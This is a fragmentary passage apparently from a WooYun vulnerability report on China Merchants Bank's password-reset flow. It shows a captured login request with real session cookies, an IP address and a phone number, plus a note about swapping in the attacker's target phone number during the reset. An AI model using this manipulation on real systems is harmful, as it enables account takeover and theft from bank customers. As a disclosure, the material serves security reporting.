 Raw Params Headers Hex
POST /CmbBank_EHome/UI/RegUser/Login/GetLoginElement.aspx HTTP/1.1
Host: e.cmbchina.com
Connection: keep-alive
Content-Length: 21
Accept: text/plain, */*; q=0.01
Origin: https://e.cmbchina.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://e.cmbchina.com/CmbBank_EHome/UI/RegUser/Public/ForgetPassword.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: WEBTRENDS_ID=124.74.110.98-3335536.30450309::8F69887737C016DF0F6C609654057FC;
LoginValidate=ValidScore=0&CID=18616791169;
CartCookie=1AC0652ACD92CB7E357B7C5D71BD53D8=6CBF702E71053816&cartQty=0;
AwordCookie=1AC0652ACD92CB7E357B7C5D71BD53D8=6CBF702E71053816; Warranty=WarrantyList=;
ASP.NET_SessionId=q3ictoazpl3sik2g2iploy55; usrRol=p;
Hm_lvt_12991f28d6eb4fa5998fc41e544b50d3=1437358056;
Hm_lpvt_12991f28d6eb4fa5998fc41e544b50d3=1437362509
loginName=
1 2 3
输入登录名 验证您的身份 密码重置
* 登录密码 ••••••••
* 确认登录密码 ••••••••
下一步
将手机号修改为我们的目标手机号
www.wooyun.org